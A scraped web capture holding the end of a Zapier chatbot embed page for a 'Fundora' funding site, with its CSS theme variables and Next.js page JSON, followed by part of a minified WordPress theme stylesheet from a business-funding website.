Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0.5rem;
      }
    
    :root {
      --background: 120 41% 97%;
      --foreground: 133 18% 10%;
      --foreground-subtle: 134 7% 37%;

      --card: 0 0% 100%;
      --card-foreground: 133 18% 10%;
      --card-foreground-subtle: 134 7% 37%;

      --popover: 0 0% 100%;
      --popover-foreground: 133 18% 10%;

      --primary: 126 36% 46%;
      --primary-foreground: 0 0% 100%;

      --secondary: 120 20% 97%;
      --secondary-foreground: 133 18% 10%;

      --muted: 125 33% 93%;
      --muted-foreground: 129 14% 20%;

      --accent: 124 42% 93%;
      --accent-foreground: 127 37% 29%;

      --destructive: 0 72% 51%;
      --destructive-foreground: 0 0% 100%;

      --border: 120 4% 85%;
      --input: 120 4% 85%;
      --ring: 126 36% 46%;

      --disabled-primary-button-text: 126 29% 65%;
      --disabled-primary-button-background: 125 21% 89%;
      --disabled-secondary-button-text: 134 7% 64%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 134 7% 64%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 134 7% 64%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 134 7% 64%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cmdn5i7ky000c8hb0rvd55vbi","chatbotId":"cmdn5i6wp16by0y8s57algacr","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/d020c747-0bac-47be-8521-1becfcfef480/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png","iconMask":"circle","iconSize":80,"logoImageUrl":null,"logoLinkUrl":null,"logoHeight":34,"openByDefault":false,"nudgeMessage":true,"chatbotId":"cmdn5i6wp16by0y8s57algacr","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cmdn5i7z6000i8hb05ksyprt0"}},"blockId":"cmdn5i7z6000i8hb05ksyprt0","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cmdn5i7ky000c8hb0rvd55vbi","name":"Fundora","publicName":null,"slug":"fundora","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":true,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"chatbots-custom-favicon.png","url":"https://chatbots-cdn.zapier.com/a59a1a09-9c74-4b31-b9e7-386efc09f5f5/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png"},"stytchOrganizationId":null,"creatorId":"cm9j1jbli0017mrua8jga8kmb","accountId":5201526,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-07-28T13:35:50.233Z","updatedAt":"2025-08-25T03:41:30.037Z","isHidden":true,"creator":{"id":"cm9j1jbli0017mrua8jga8kmb","zapierId":5200336,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","params":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"sessionId":"69bebb17-fbdd-4d89-a5d6-8e9d91e02704","theme":{"preset":"Green","mode":"Light","brandColor":"#4CA154","radius":"0.5rem","background":"#f3faf3","foreground":"#151E17","card":"#FFFFFF","cardForeground":"#151E17","popover":"#FFFFFF","popoverForeground":"#151E17","primary":"#4CA154","primaryForeground":"#FFFFFF","secondary":"#F6F9F6","secondaryForeground":"#151E17","muted":"#E7F3E8","mutedForeground":"#2C3A2E","accent":"#e4f4e5","accentForeground":"#2f6635","destructive":"#DC2626","destructiveForeground":"#FFFFFF","border":"#D7DAD7","input":"#D7DAD7","ring":"#4ca154","darkBackground":"#070807","darkForeground":"#F6F9F6","darkCard":"#0A0B0A","darkCardForeground":"#F6F9F6","darkPopover":"#1A1A1A","darkPopoverForeground":"#F6F9F6","darkPrimary":"#4CA154","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#101311","darkSecondaryForeground":"#F6F9F6","darkMuted":"#101911","darkMutedForeground":"#D3DFD3","darkAccent":"#234427","darkAccentForeground":"#f3faf3","darkDestructive":"#DC2626","darkDestructiveForeground":"#F8FAFC","darkBorder":"#191A19","darkInput":"#323432","darkRing":"#4ca154"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"fundora","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","chatbotId":"cmdn5i7z6000i8hb05ksyprt0"},"buildId":"interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769786684
body_size: 8848
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.dk-header-phone-right p{text-align:right;font-size:22px;font-weight:700}.header-cta-container{float:right}.header-cta-reviews{margin-top:50px;margin-bottom:-20px}.header-cta-reviews p{margin:0;text-align:right}.header-cta-reviews-text a{font-size:15px;color:#15a739;font-weight:700}.header-cta-reviews-text a:hover{text-decoration:underline}@media screen and (max-width:860px){.header-cta-reviews{margin-top:25px;margin-bottom:0}}html,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:2rem}.dk-body-content .contact-reviews-container .contact-reviews-block p{text-align:left}.contact-reviews-name{margin:0;font-weight:700}.review-stars{color:#e26727;margin:0}body{background-color:#fff;color:#646464;font-family:"Source Sans Pro",sans-serif;font-size:20px;font-size:2rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.3;margin:0}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button,.gallery img{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}a{color:#3660bb;text-decoration:none}a:hover,a:focus{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ol,ul{margin:0;padding:0}li{list-style-type:none}hr{border:0;border-collapse:collapse;border-top:1px solid #646464;clear:both;margin:1em 0}b,strong{font-weight:700}blockquote,cite,em,i{font-style:italic}blockquote{margin:40px}blockquote::before{content:"\201C";display:block;font-size:30px;font-size:3rem;height:0;left:-20px;position:relative;top:-10px}h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro",sans-serif;font-weight:600;line-height:1.2;margin:0 0 10px}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto}figure{margin:0}.gallery{overflow:hidden}.gallery-item{float:left;margin:0 0 28px;text-align:center}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery img{border:1px solid #eee;height:auto;padding:4px}.gallery img:hover,.gallery img:focus{border:1px solid #999}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-size:1.8rem;font-weight:400;padding:5px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}button,input[type="button"],input[type="reset"],input[type="submit"],.button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:700;padding:16px 24px;text-decoration:none;white-space:normal;width:auto}button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,button:focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.button:focus{background-color:#c3251d;color:#fff}.entry-content .button:hover,.entry-content .button:focus{color:#fff}.button{display:inline-block}a.button.small,button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small{padding:8px 16px}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type="button"]:disabled,.site-container input[type="button"]:disabled:hover,.site-container input[type="reset"]:disabled,.site-container input[type="reset"]:disabled:hover,.site-container input[type="submit"]:disabled,.site-container input[type="submit"]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-word}tbody{border-bottom:1px solid #eee}td,th{text-align:left}td{border-top:1px solid #eee;padding:6px}th{font-weight:400;padding:0 6px}td:first-child,th:first-child{padding-left:0}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type="submit"]:focus,.widget_search input[type="submit"]:focus{clip:auto!important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{margin:0 auto;max-width:1280px}.site-inner{clear:both;word-wrap:break-word}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:1060px}.content-sidebar-sidebar .content-sidebar-wrap{float:left}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}.content{float:right;width:880px}.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content{float:left}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:660px}.full-width-content .content{width:100%}.sidebar-primary{float:right;width:360px}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left}.sidebar-secondary{float:left;width:180px}.content-sidebar-sidebar .sidebar-secondary{float:right}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%}.one-third,.two-sixths{width:31.623931623931625%}.four-sixths,.two-thirds{width:65.81196581196582%}.one-fourth{width:23.076923076923077%}.three-fourths{width:74.35897435897436%}.one-sixth{width:14.52991452991453%}.five-sixths{width:82.90598290598291%}.first{clear:both;margin-left:0}.avatar{border-radius:50%;float:left}.author-box .avatar,.alignleft .avatar{margin-right:24px}.alignright .avatar{margin-left:24px}.comment .avatar{margin:0 16px 24px 0}.breadcrumb{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:1px;padding:12px 30px}.after-entry,.archive-description,.author-box{background-color:#fff;font-size:18px;font-size:1.8rem;margin-bottom:40px;padding:60px}.archive-description p:last-child,.author-box p:last-child{margin-bottom:0}.archive-description{background:url(../../../../../../themes/newfundingresources/images/archive.jpg) no-repeat center top;padding-top:0}.search-form{overflow:hidden}.entry-content .search-form,.site-header .search-form{margin-bottom:40px;width:50%}.site-header .search-form{float:right;margin:12px auto 0}.post-password-form input[type="submit"],.search-form input[type="submit"]{margin-top:10px}.genesis-nav-menu .search input[type="submit"],.widget_search input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.archive-description .entry-title,.archive-title,.author-box-title{font-size:20px;font-size:2rem}.entry-title{font-size:36px;font-size:3.6rem}.entry-title a,.sidebar .widget-title a{color:#36608b;text-decoration:none}.entry-title a:hover,.entry-title a:focus{color:#333}.widget-title{font-size:18px;font-size:1.8rem;margin-bottom:20px}a.aligncenter img{display:block;margin:0 auto}a.alignnone{display:inline-block}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignnone,a.alignright{max-width:100%}img.centered,.aligncenter{display:block;margin:0 auto 24px}img.alignnone{margin-bottom:12px}a.alignleft,img.alignleft,.wp-caption.alignleft{margin:0 24px 24px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}.wp-caption-text{font-size:14px;font-size:1.4rem;font-weight:600;margin:0;text-align:center}.entry-content p.wp-caption-text{margin-bottom:0}.entry-content .wp-audio-shortcode,.entry-content .wp-playlist,.entry-content .wp-video{margin:0 0 28px}.wp-google-place .wp-google-name{display:none}.widget{margin-bottom:40px;word-wrap:break-word}.widget p:last-child,.widget ul>li:last-of-type,.widget-area .widget:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px;padding-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget ol>li{list-style-position:inside;list-style-type:decimal;padding-left:20px;text-indent:-20px}.widget li li{border:0;margin:0 0 0 30px;padding:0}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.featured-content .entry{background:none;padding:0}.featured-content .entry:last-of-type{margin-bottom:0}.featured-content .entry-title{font-size:20px;font-size:2rem}.sidebar .enews-widget,.sidebar .enews-widget .widget-title{color:#fff}.sidebar .widget.enews-widget{background-color:#333}.sidebar .enews-widget input,.sidebar .enews-widget input:focus{border:1px solid #333}.sidebar .enews-widget input[type="submit"]{background-color:#c3251d;color:#fff}.sidebar .enews-widget input:hover[type="submit"],.sidebar .enews-widget input:focus[type="submit"]{background-color:#fff;color:#333}.enews-widget input{font-size:16px;font-size:1.6rem;margin-bottom:16px}.enews-widget input[type="submit"]{margin:0;width:100%}.enews form+p{margin-top:24px}#wpstats{display:none}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}:focus{color:#333;outline:none}.site-header{background-color:#fff}.site-header>.wrap{padding:20px 0}.title-area{padding:0 20px;width:360px}.header-image .title-area{margin:0 auto;max-width:300px;padding:0}.header-full-width .title-area{float:none;width:100%}.site-title{font-size:29px;font-size:2.9rem;font-weight:400;line-height:1.2}.site-title a,.site-title a:hover,.site-title a:focus{color:#36608b;text-decoration:none}.header-image .site-title>a{background-position:center!important;background-size:contain!important;float:left;min-height:80px;width:100%}.site-description{font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.5;color:#36608b}.site-description,.site-title,.site-phone-bottom{margin-bottom:0}.site-phone-bottom{display:none}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.dk-title-image{padding:0 15px 0 0}.dk-header-phone-right,.dk-header-phone-bottom a,.dk-header-phone-bottom a:hover,.dk-header-phone-bottom a:focus{line-height:1.5;font-size:18px;font-size:1.8rem;color:#36608b;text-decoration:none;font-weight:600}.dk-header-phone-right{float:right}.site-header .widget-area{float:right;text-align:right;width:800px}.genesis-nav-menu{clear:both;font-size:16px;font-size:1.6rem;font-weight:600;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin-bottom:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{color:#36608b;text-decoration:none;display:block;padding:10px 20px}.genesis-nav-menu a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu .sub-menu .current-menu-item>a:focus{color:#0f8209;text-decoration:none}.genesis-nav-menu .sub-menu{border-top:1px solid #36608b;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out;width:200px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #36608b;border-top:0;font-size:14px;font-size:1.4rem;padding:10px 20px;position:relative;width:200px;word-wrap:break-word}.genesis-nav-menu .sub-menu .sub-menu{margin:-56px 0 0 199px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu>.first>a{padding-left:0}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{float:right}.menu .menu-item:focus{position:static}.menu .menu-item>a:focus+ul.sub-menu,.menu .menu-item.sfHover>ul.sub-menu{left:auto;opacity:1}.sub-menu-toggle,.menu-toggle{display:none;visibility:hidden}.site-header .genesis-nav-menu li li{margin-left:0}.nav-primary{background-color:#fff}.site-footer .genesis-nav-menu{padding-bottom:20px}.site-footer .genesis-nav-menu a{padding:0 20px 10px}.entry-content ol,.entry-content ul{margin-bottom:28px;margin-left:40px}.entry-content ol>li{list-style-type:decimal}.entry-content ul>li{list-style-type:disc}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#333;color:#eee}p.entry-meta{font-size:16px;font-size:1.6rem;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:1px solid #eee;padding-top:24px}.entry-categories,.entry-tags{display:block}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}.pagination{clear:both;margin:40px 20px}.adjacent-entry-pagination{margin-bottom:0}.archive-pagination li{display:inline}.archive-pagination a{background-color:#fff;color:#333;cursor:pointer;display:inline-block;font-size:16px;font-size:1.6rem;font-weight:600;padding:8px 12px;text-decoration:none}.archive-pagination a:hover,.archive-pagination a:focus,.archive-pagination .active a{background-color:#3660bb;color:#fff}.comment-respond,.entry-comments,.entry-pings{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:40px}.comment-respond,.entry-pings{padding:60px 60px 32px}.entry-comments{padding:60px}.comment-list li{padding:40px 0 0 30px}.comment-list .depth-1{padding-left:0}.comment-header{margin-bottom:30px}.comment-content{clear:both}.comment-content ul>li{list-style-type:disc}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}.comment-respond label{display:block;margin-right:12px}.comment-header p{margin-bottom:0}.entry-pings .reply{display:none}.sidebar{font-size:16px;font-size:1.6rem;margin-bottom:40px}.sidebar .widget{background-color:#fff;padding:40px}.footer-widgets{background-color:#fff;font-size:18px;font-size:1.8rem;clear:both;padding:60px 0}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:380px}.footer-widgets-1{margin-right:70px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.site-footer{display:none}.site-footer p{margin-bottom:0}.dk-footer{width:100%;background:url(../../../../../../themes/newfundingresources/images/footer-all-pages.jpg) no-repeat center top;background-attachment:fixed;background-size:cover;font-size:16px;font-size:1.6rem}.dk-footer-cta{padding:120px 0 100px 0}.dk-footer-cta p{text-align:center;margin-top:80px;margin-bottom:100px}.dk-footer-body{background-color:#232c3b}.dk-footer-pannel{width:33.33333333%;float:left;padding:20px}.dk-footer-pannel h3{color:#b3cae2}.dk-footer-pannel hr{border:1px solid #b3cae2}.dk-footer-pannel p{color:#ebebeb}.dk-footer-pannel a{color:#ebebeb}.dk-footer-pannel a:hover,.dk-footer-pannel a:focus{color:#0f8209}.dk-footer-pannel input,.dk-footer-pannel select,.dk-footer-pannel textarea{background-color:#b3cae2;border:1px solid #ebebeb;color:#333}.dk-footer-pannel input[type="submit"],.dk-footer-pannel button.infusion-recaptcha{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:12px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;display:block;margin:20px auto}.dk-footer-pannel input[type="submit"]:hover,.dk-footer-pannel button.infusion-recaptcha:hover{color:#333;background-color:#14a839;border:3px solid #fff;padding:12px 30px}.dk-footer-pannel form p{margin:10px 0 5px 0}.dk-footer-credits{width:100%;background-color:#161c28}.dk-footer-credits p{color:#36608b;margin:10px 20px 20px 20px}.dk-footer-credits a:hover,.dk-footer-credits a:focus{color:#0f8209}span.dk-powered-by{float:right;color:#161c28}span.dk-powered-by a,span.dk-powered-by a:hover,span.dk-powered-by a:active,span.dk-powered-by a:focus{color:#161c28}.dk-credits-stacked{display:none}.post-edit-link{display:none}article{background-color:#fff}.infst-url{display:none}.dk-button-1,.dk-button-2{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-2{border:none}.dk-button-3{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-3:hover,.dk-button-3:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none}input[type="submit"]:hover,input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}.dk-button-stacker{margin-top:40px}.dk-social-icon{margin-right:20px}.dk-float-img-right,.dk-float-img-left{max-height:175px;max-width:175px}.dk-float-img-right{float:right;margin:20px 0 20px 20px}.dk-float-img-left{float:left;margin:20px 20px 0 20px}.dk-center-img-65-percent{display:block;width:65%;margin:0 auto}.dk-head-img-banner{display:block;width:100%;background-color:#fff;opacity:.85;padding:20px}.dk-head-img-banner p{color:#36608b;font-size:24px;font-size:2.4rem;text-align:center;margin:0}.dk-head-img-cta{padding-top:60px}.dk-head-img-cta p{text-align:center}.post-7{width:100%;background:url(../../../../../../themes/newfundingresources/images/home-top.jpg) no-repeat center top;background-attachment:fixed;background-size:cover}.post-16,.post-14,.post-551{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center top}.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-7394{background:url(../../../../../../themes/newfundingresources/images/borrowers_final.jpg) no-repeat center top}.post-26,.post-28{background:url(../../../../../../themes/newfundingresources/images/industry_final.jpg) no-repeat center top}.post-869,.post-30{background:url(../../../../../../themes/newfundingresources/images/capital_final.jpg) no-repeat center top}.post-32{background:url(../../../../../../themes/newfundingresources/images/funded_final.jpg) no-repeat center top}.post-34{background:url(../../../../../../themes/newfundingresources/images/contact.jpg) no-repeat center top}.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-749{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-1277{background:url(../../../../../../themes/newfundingresources/images/29425964_m.jpg) no-repeat center top}article.post div.entry-content{padding:0 20px}article.post header{padding-bottom:0}.entry-header,.comment-respond,.entry-meta,.entry-comments{padding:40px 20px}.entry-meta{padding:0}span.entry-categories{padding:10px 10px 10px 20px}span.entry-tags{padding:0 10px 10px 20px}.dk-body-container,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{width:100%}.dk-body-content{width:100%;padding:40px 20px}.dk-body-content h2,.dk-body-content 